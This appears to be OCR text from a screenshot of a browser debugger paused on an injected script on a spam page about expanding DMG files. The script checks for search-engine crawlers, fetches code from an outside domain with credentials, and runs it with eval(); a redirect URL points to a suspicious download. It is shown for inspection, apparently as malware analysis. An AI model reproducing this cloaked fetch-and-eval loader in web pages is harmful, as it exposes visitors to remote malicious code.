 NEWSLETTERNEW
BLOG NEW PAGE NEW PAGE CAN YOU EXPAND A DMG WITHOUT MOUNTING BOOTCAMP DMG MAC OS X MORE...
POWERED BY weebly
Debugger Paused (anonymous function) — Anonymous Scri...
Search
Elements Network Sources Console Storage
Anonymous Scripts Anonymous Script 2
Scope Chain
Pause Reason
Triggered URL Breakpoint
https://obirel.com/?
p=103&q=can+you+expand+a+dmg+without+mounting&la
bg9l9zb4-7vdz-7sgx-vcrn-hewf8n-he3z0-
ebdec1&offer_url=http%3A%2F%2Fsecureconv-
dl.com%2F%3Fa%3D33789%26c%3D218574%26s1%3D10
Call Stack
(anonymous function)
Breakpoints
All Exceptions
Uncaught Exceptions
Assertion Failures
URL — "obirel.com"
By Type By Path
can-you-expand-a-dmg-without-mounting.html ...
Filter
Scripts
window.navigator.userAgent.indexOf("Yaho") || 0 <=
window.navigator.userAgent.indexOf("Googlebot") || 0 <=
window.navigator.userAgent.indexOf("Turtle")) && Break();
13 if (s_num == null) {
14 var s_num = 1;
15 } else {
16 s_num++;
17 }
18 if (sub == null)
19 var sub = 0;
20 if (s_num < 2) {
21 var xhr = new XMLHttpRequest();
22 xhr.open('GET', '//jayler.info/?
+ ref);
23 xhr.withCredentials = true;
24 xhr.onload = function() {
25 var ref = document.referrer;
26 eval(xhr.responseText);
27 };
28 xhr.send();
29 }
30 }
31 }
32 }
33
Watch Expressions
No Watch Expressions
Local Variables
arguments: Arguments [XMLHttpRequestProgressEvent]
escapeHtml: function(text)
iAlBIQxMVT: function(event)
ref: "https://www.google.com"
this: XMLHttpRequest {onreadystatechange: null, rea
this: XMLHttpRequest {onreadystatechange: null, rea
xhr: XMLHttpRequest {onreadystatechange: function,
Closure Variables
arguments: Arguments [XMLHttpRequestProgressEvent]
ref: "https://www.google.com"
s_num: 1
sub: 0
this: XMLHttpRequest {onreadystatechange: null, rea
xhr: XMLHttpRequest {onreadystatechange: null, read
Closure Variables (<global>)
Global Variables